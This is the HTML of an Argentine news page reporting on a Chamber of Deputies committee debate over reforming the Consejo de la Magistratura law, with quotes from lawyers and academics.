data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div></div></div>		</div>
		<span id="progress" class=" no-ipl"></span>	</div>
</nav><!-- .main-navigation -->
<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-1 main-menu-bar-color-2 mm-skin-3 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">20 enero, 2026</li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="X" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Buscar" data-type="search"></a></li>
				
	
	</ul></div></div></div>			<div id="content" class="site-content clearfix">
			<div id="primary" class="content-area">

	<div class="post-wrap clearfix article-layout-skin-1 title-side hero-m sidebar-on sidebar-right post-104799 post type-post status-publish format-standard has-post-thumbnail hentry category-bicameral">
		<div class="hero-wrap clearfix hero-18 tipi-row content-bg no-par"><div class="hero"><img width="585" height="430" src="https://www.datalegislativa.com/wp-content/uploads/2022/05/OSQPHMDOQFAORHK7RB46A5HZXA-585x430.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" /></div><div class="meta-wrap hero-meta tipi-m-typo elements-design-1 clearfix"><div class="meta meta-no-sub"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/bicameral/" class="cat">Bicameral</a></div></div><div class="title-wrap"><h1 class="entry-title title flipboard-title">Continua el proyecto de reforma del Consejo de la Magistratura</h1></div></div></div><!-- .meta-wrap --></div>		<div class="single-content contents-wrap tipi-row content-bg clearfix article-layout-1">
						<div class="tipi-cols clearfix sticky--wrap">
				<main class="site-main tipi-xs-12 main-block-wrap block-wrap tipi-col clearfix tipi-l-8">
		<article>
						<div class="entry-content-wrap clearfix">
																					<div class="entry-content body-color clearfix link-color-wrap">
																										<div class="bajada" style="text-align: justify;">En una reunión de la Justicia de la Cámara de Diputados junto con las comisiones de Asuntos Constitucionales continuó el debate en torno al proyecto de ley en revisión por el cual se modifica la Ley 24.937, del Consejo de la Magistratura.</div>
<div> </div>
<div><span style="font-size: inherit; text-align: justify;">Francisco Marull, abogado penalista, decano de la Facultad de Ciencias Económicas y Jurídicas de la Universidad de La Pampa expresó que el proyecto resuelve<em> “satisfactoriamente una situación”. “Esta propuesta opta por una normalidad de composición el de una representación federal real y no formal”</em>, dijo.</span></div>
<div class="textoParrafo">
<p style="text-align: justify;">Por su parte, la dirigente socialista, presidenta de la Asociación de Abogadas y Abogados de Buenos Aires, María Elena Barbagelata, manifestó que <em>“es una ley que no es habitual discutirla y es una oportunidad extraordinaria”. A la vez se refirió al tema de género como “una positiva propuesta de integración que representa un piso y no un techo&#8221;. </em>Además declaró la importancia del funcionamiento del Consejo de la Magistratura, como sector esencial para los mas vulnerables.</p>
<p style="text-align: justify;">Pablo Hunger, politólogo y consultor en administración judicial; presentó un informe pormenorizado sobre el funcionamiento del Consejo entre 1998 y 2018 y realizó recomendaciones para la nueva ley.</p>
<p style="text-align: justify;">En tanto, el abogado y doctor en Derecho Andrés Gil Domínguez, consideró que el proyecto <em>“responde a los parámetros de la Corte sobre equilibrios”. “Es una reforma necesaria pero corta, sería necesaria una reforma integral del sistema del Consejo de la Magistratura”</em>, aseveró.</p>
<p style="text-align: justify;">Alfredo Vítolo, Presidente de FORES (Foro de Estudios sobre la administración de Justicia) planteó que &#8220;el estamento de los representantes del Congreso sean representantes, y no sean diputados y senadores&#8221;. &#8220;Lo mismo tiene que ver con la integración de los representantes del ámbito académico y científico&#8221;, definió. Al mismo tiempo, llamó a que los representantes del pueblo lo debatan como una mejor oportunidad para salir a buscar consensos.</p>
<p style="text-align: justify;"><b>Participantes de la Reunión.<br /></b>Martín Hevia, abogado con doctorado en Derecho de la Universidad de Toronto; Leandro Halperín, abogado y exlegislador porteño de Evolución; Martín Casares, abogado y magíster en Derecho Penal; Miguel Berri, decano de la Facultad de Derecho de la Universidad de La Plata; Fernando Ávila, asesor del Gobierno de Catamarca y presidente de la Asociación Pensamiento Penal; Marcia Lozada Figueroa, presidenta de la Asociación de Magistrados y Funcionarios Judiciales de Catamarca; Natalia Volosin, master y doctora en Derecho Universidad de Yale; entre otros.</p>
</div>


<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="683" src="https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-1024x683.jpg" alt="" class="wp-image-104804" srcset="https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-770x514.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-500x334.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><noscript><img decoding="async" width="1024" height="683" src="https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-1024x683.jpg" alt="" class="wp-image-104804" srcset="https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-1024x683.jpg 1024w, https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-300x200.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-770x514.jpg 770w, https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-500x334.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-370x247.jpg 370w, https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-1155x770.jpg 1155w, https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5-293x195.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2022/05/consejomagis24.5.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></figure>
									</div><!-- .entry-content -->
							</div><!-- .entry-content -->
						<footer class="entry-footer">
				<div class="share-it share-it-21 share-it-text share-it-count-0 share-it-after"><div class="title">Compartir</div><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.datalegislativa.com%2F2022%2F05%2F26%2Fcontinua-el-proyecto-de-reforma-del-consejo-de-la-magistratura%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Facebook</span></span></a><a href="https://twitter.com/intent/tweet?via=Datalegislativa&#038;text=Continua%20el%20proyecto%20de%20reforma%20del%20Consejo%20de%20la%20Magistratura%20-%20https%3A%2F%2Fwww.datalegislativa.com%2F2022%2F05%2F26%2Fcontinua-el-proyecto-de-reforma-del-consejo-de-la-magistratura%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Twitter</span></span></a><a href="mailto:?body=https%3A%2F%2Fwww.datalegislativa.com%2F2022%2F05%2F26%2Fcontinua-el-proyecto-de-reforma-del-consejo-de-la-magistratura%2F" class="tipi-tip tipi-tip-move share-button share-button-em" rel="noopener nofollow" aria-label="Email" data-title="Email" target="_blank"><span class="share-button-content tipi-vertical-c"><span class="font-1">Email</span></span></a><a href="whatsapp://send?text=Continua el proyecto de reforma del Consejo de la Magistratura – https%3A%2F%2Fwww.datalegislativa.com%2F2022%2F05%2F26%2Fcontinua-el-proyecto-de-reforma-del-consejo-de-la-magistratura%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Compartir" data-title="Compartir"><span class="share-button-content tipi-vertical-c"><span class="font-1">Whatsapp</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">		<div class="mask">
			<a href="https://www.datalegislativa.com/author/redaccion/">
				<img loading="lazy" alt='' src='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/63afeb55e64f050465206852f3f8268b?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>				<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
			</a>
		</div>
		<div class="meta">
			<div class="author-info-wrap">
				<div class="author-name font-1"><a href="https://www.datalegislativa.com/author/redaccion/">Redacción DataLegislativa</a>					<a href="http://datalegislativa.com" target="_blank" rel="noopener nofollow" rel="noopener nofollow" class="author-icon author-ext-url tipi-tip tipi-tip-move" data-title="Sitio web"><i class="tipi-i-external-link"></i></a>
				</div>
							</div>
			<div class="author-right-meta">
												<div class="icons">
														</div>
			</div>
		</div>
	</div>
	<div class="related-posts-wrap clearfix"><div id="block-wrap-17298" class="block-wrap-native block-wrap block-wrap-27 block-css-17298 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box ppl-m-3 ppl-s-3 clearfix" data-id="17298" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-wrap-style block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Relacionado</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="17298" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="17298" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-27 tipi-flex"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-0 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107932 post type-post status-publish format-standard has-post-thumbnail hentry category-bicameral tag-diputados tag-senado" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/12/07/mas-temas-en-extraorddinarias/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2024/12/cgso-390x390.webp" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/12/cgso-390x390.webp 390w, https://www.datalegislativa.com/wp-content/uploads/2024/12/cgso-100x100.webp 100w, https://www.datalegislativa.com/wp-content/uploads/2024/12/cgso-293x293.webp 293w, https://www.datalegislativa.com/wp-content/uploads/2024/12/cgso-585x585.webp 585w, https://www.datalegislativa.com/wp-content/uploads/2024/12/cgso-900x900.webp 900w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/bicameral/" class="cat">Bicameral</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/12/07/mas-temas-en-extraorddinarias/">¿Más temas en extraorddinarias?</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-1 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107658 post type-post status-publish format-standard has-post-thumbnail hentry category-bicameral" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/10/la-orquesta-del-congreso-continua-su-novena-musical-en-templos-catolicos-de-la-ciudad/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-18.41.45-390x390.jpeg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-18.41.45-390x390.jpeg 390w, https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-18.41.45-100x100.jpeg 100w, https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-18.41.45-293x293.jpeg 293w, https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-18.41.45-585x585.jpeg 585w, https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-18.41.45-900x900.jpeg 900w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/bicameral/" class="cat">Bicameral</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/10/la-orquesta-del-congreso-continua-su-novena-musical-en-templos-catolicos-de-la-ciudad/">La Orquesta del Congreso continúa su “Novena Musical” en templos católicos de la ciudad</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base article-ani article-ani-2 tipi-s-typo stack-1 stack-design-1 separation-border loop-2 preview-classic preview__img-shape-s preview-27 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-107640 post type-post status-publish format-standard has-post-thumbnail hentry category-bicameral" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://www.datalegislativa.com/2024/04/10/ley-de-bases-villarruel-posse-y-francos-se-reunieron-con-jefes-de-bloques-del-senado/" class="mask-img"><img width="390" height="390" src="https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-15.46.57-390x390.jpeg" class="attachment-zeen-390-390 size-zeen-390-390 zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-15.46.57-390x390.jpeg 390w, https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-15.46.57-100x100.jpeg 100w, https://www.datalegislativa.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-10-at-15.46.57-293x293.jpeg 293w" sizes="(max-width: 390px) 100vw, 390px" loading="lazy" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><a href="https://www.datalegislativa.com/category/bicameral/" class="cat">Bicameral</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://www.datalegislativa.com/2024/04/10/ley-de-bases-villarruel-posse-y-francos-se-reunieron-con-jefes-de-bloques-del-senado/">Ley de Bases: Villarruel, Posse y Francos se reunieron con jefes de bloques del Senado</a></h3></div></div></div></article></div></div></div></div></div>	<div class="next-prev-posts clearfix next-prev__design-1">
		<div class="prev-block prev-next-block clearfix">				<div class="mask">
					<a href="https://www.datalegislativa.com/2022/05/26/el-proyecto-sobre-el-area-marina-agujero-azul/">
						<i class="tipi-i-long-left"></i>
						<img width="100" height="100" src="https://www.datalegislativa.com/wp-content/uploads/2022/05/agujero-azul-100x100.jpeg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2022/05/agujero-azul-100x100.jpeg 100w, https://www.datalegislativa.com/wp-content/uploads/2022/05/agujero-azul-293x293.jpeg 293w, https://www.datalegislativa.com/wp-content/uploads/2022/05/agujero-azul-390x390.jpeg 390w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" />					</a>
				</div>
							<div class="meta">
					<a href="https://www.datalegislativa.com/2022/05/26/el-proyecto-sobre-el-area-marina-agujero-azul/" class="previous-title title">
						<span>Anterior</span>
						El proyecto sobre el área marina &#8220;Agujero Azul&#8221;					</a>
				</div>
			</div>
				<div class="next-block prev-next-block clearfix">				<div class="mask">
					<i class="tipi-i-long-right"></i>
					<a href="https://www.datalegislativa.com/2022/05/26/la-orquesta-del-congreso-presenta-el-concierto-revolucion-criolla/">
						<img width="100" height="100" src="https://www.datalegislativa.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-26-at-7.26.14-PM-100x100.jpeg" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" srcset="https://www.datalegislativa.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-26-at-7.26.14-PM-100x100.jpeg 100w, https://www.datalegislativa.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-26-at-7.26.14-PM-293x293.jpeg 293w, https://www.datalegislativa.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-26-at-7.26.14-PM-390x390.jpeg 390w, https://www.datalegislativa.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-26-at-7.26.14-PM-585x585.jpeg 585w, https://www.datalegislativa.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-26-at-7.26.14-PM-900x900.jpeg 900w" sizes="(max-width: 100px) 100vw, 100px" loading="lazy" />					</a>
				</div>
							<div class="meta">
					<a href="https://www.datalegislativa.com/2022/05/26/la-orquesta-del-congreso-presenta-el-concierto-revolucion-criolla/" class="next-title title">
						<span>Siguiente</span>
						La Orquesta del Congreso presenta el concierto “Revolución Criolla”					</a>
				</div>
			</div>
			</div>
<div class="comments__wrap comments__type-0"><div id="comments" class="comments-area">
		
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
					</article><!-- #post-x -->
	</main><!-- .site-main -->
	
<div class="block clearfix sidebar-wrap sb-wrap-skin-3 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-3 widgets-title-skin-4 widgets-skin-4 sidebar-bg-dark">
		<div class="background"></div>
		<div id="media_image-9" class="sidebar-widget zeen-widget clearfix widget_media_image"><img width="300" height="86" src="https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-300x86.jpg" class="image wp-image-105380  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-300x86.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2022/09/onu-293x84.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2022/09/onu.jpg 350w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="media_video-2" class="sidebar-widget zeen-widget clearfix widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-104799-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4?_=1" /><source type="video/mp4" src="http://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4?_=1" /><a href="https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4">https://www.datalegislativa.com/wp-content/uploads/2022/09/Las-palabras-matan.mp4</a></video></div></div><div id="media_image-2" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="http://www.periodistasparlamentarios.com.ar"><img width="300" height="200" src="https://www.datalegislativa.com/wp-content/uploads/2019/03/appra-300x200.png" class="image wp-image-100075  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/03/appra.png 300w, https://www.datalegislativa.com/wp-content/uploads/2019/03/appra-293x195.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-10" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="https://www.datalegislativa.com/2023/10/10/conoce-el-museo-del-senado/"><img width="281" height="300" src="https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-281x300.jpg" class="image wp-image-107435  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-281x300.jpg 281w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-500x535.jpg 500w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado-293x313.jpg 293w, https://www.datalegislativa.com/wp-content/uploads/2023/10/museo-del-senado.jpg 564w" sizes="(max-width: 281px) 100vw, 281px" /></a></div><div id="custom_html-6" class="widget_text sidebar-widget zeen-widget clearfix widget_custom_html"><h3 class="widget-title title">DNU: Anuncio del paquete de medidas</h3><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/zipaZoDnf6M?si=RTYF1dqp90iD7LCo" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="media_image-8" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="https://leyesabiertas.hcdn.gob.ar/"><img width="350" height="350" src="https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas.jpg" class="image wp-image-107436  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas.jpg 350w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-300x300.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-100x100.jpg 100w, https://www.datalegislativa.com/wp-content/uploads/2023/10/home_portal_leyes_abiertas-293x293.jpg 293w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="media_image-7" class="sidebar-widget zeen-widget clearfix widget_media_image"><a href="http://sconta.club/"><img width="300" height="190" src="https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-300x190.png" class="image wp-image-101668  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-300x190.png 300w, https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner-293x186.png 293w, https://www.datalegislativa.com/wp-content/uploads/2019/10/Sconta-banner.png 350w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="custom_html-5" class="widget_text sidebar-widget zeen-widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><iframe width="560" height="315" src="https://www.youtube.com/embed/hB4u7mCEgLA" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div><div id="media_image-5" class="sidebar-widget zeen-widget clearfix widget_media_image"><img width="300" height="250" src="https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro.jpg" class="image wp-image-101396  attachment-full size-full" alt="" decoding="async" style="max-width: 100%; height: auto;" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro.jpg 300w, https://www.datalegislativa.com/wp-content/uploads/2019/08/Fundacion-el-libro-293x244.jpg 293w" sizes="(max-width: 300px) 100vw, 300px" /></div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		
</div><!-- .content-area -->
		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
				<div class="bg-area-inner">
															<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-pie-1.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-pie-1.png 2x" width="777" height="265"></span><span class="logo-subtitle font-3">El Poder de la Democracia</span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c tipi-flex-wrap">
		<li  class="menu-icon menu-icon-style-3 menu-icon-fb"><a href="https://facebook.com/DATAlegislativa" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"><span class="menu-icon--text font-3">Facebook</span></a></li><li  class="menu-icon menu-icon-style-3 menu-icon-tw"><a href="https://twitter.com/Datalegislativa" data-title="X" class="tipi-i-x" rel="noopener nofollow" aria-label="X" target="_blank"><span class="menu-icon--text font-3">X</span></a></li><li  class="menu-icon menu-icon-style-3 menu-icon-insta"><a href="https://instagram.com/Datalegislativa" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"><span class="menu-icon--text font-3">Instagram</span></a></li><li class="menu-icon menu-icon-style-3 menu-icon-search"><a href="#" class="tipi-i-search modal-tr" data-title="Buscar" data-type="search"><span class="menu-icon--text font-3">Buscar</span></a></li>
				
	
		</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© DATA Legislativa</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
				<div class="logo logo-mobile-menu"><a href="https://www.datalegislativa.com" data-pin-nopin="true"><span class="logo-img"><img src="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png" alt="" loading="lazy" srcset="https://www.datalegislativa.com/wp-content/uploads/2019/11/MARCA-DATALEGISLATIVA-3.png 2x" width="777" height="265"></span></a></div>								<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li id="menu-item-100338" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-100338"><a href="https://www.datalegislativa.com/online/">Online</a></li>
<li id="menu-item-102809" class="menu-item menu-item-type-post_type menu-item-object-post dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-102809"><a href="https://www.datalegislativa.com/2024/04/28/agenda-parlamentaria/">Agenda parlamentaria</a></li>
<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-652"><a href="https://www.datalegislativa.com/category/senado/">Senado</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-651"><a href="https://www.datalegislativa.com/category/diputados/">Diputados</a></li>
<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-650"><a href="https://www.datalegislativa.com/category/legislatura/">Legislatura</a></li>
<li id="menu-item-102808" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-102808"><a href="https://www.datalegislativa.com/category/provincias/">Provincias</a></li>
<li id="menu-item-100065" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-100065"><a href="https://www.datalegislativa.com/category/politica/">Política</a></li>
<li id="menu-item-653" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-art mm-wrap-2 mm-wrap menu-item-653"><a href="https://www.datalegislativa.com/medios/">Asociados</a></li>
